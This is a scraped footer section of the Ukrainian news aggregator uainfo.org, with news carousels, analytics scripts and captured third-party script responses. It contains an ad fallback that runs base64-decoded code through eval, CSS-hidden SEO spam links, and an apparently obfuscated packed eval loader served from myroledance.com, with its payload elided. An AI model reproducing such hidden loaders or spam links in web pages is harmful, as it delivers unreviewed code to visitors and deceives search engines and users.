                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27032_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">Ворог підтягує резерви до Покровська, шукає можливості прориву нашої оборони, — Сирський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#b5c0d4dcdbd3da9bdac7d2f5d2d8d4dcd99bd6dad8"><span class="__cf_email__" data-cfemail="6316020a0d050c4d0c110423040e020a0f4d000c0e">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY0ODcxMzkxNy1saXRha2ktcmYtei15YWRlcm5veXUtemJyb2V5dS1wb3J1c2hpbGktcG92aXRyeWFuaXktcHJvc3Rpci5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768890659816176
body_size: 321
content:
callback__utl_cb_share_1768890659816176([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1648713917-litaki-rf-z-yadernoyu-zbroeyu-porushili-povitryaniy-prostir.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1648713917-litaki-rf-z-yadernoyu-zbroeyu-porushili-povitryaniy-prostir.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176889065893937
body_size: 396
content:
cb__utl_cb_share_176889065893937('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1906
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"ouVzNMAjC",20,3,29))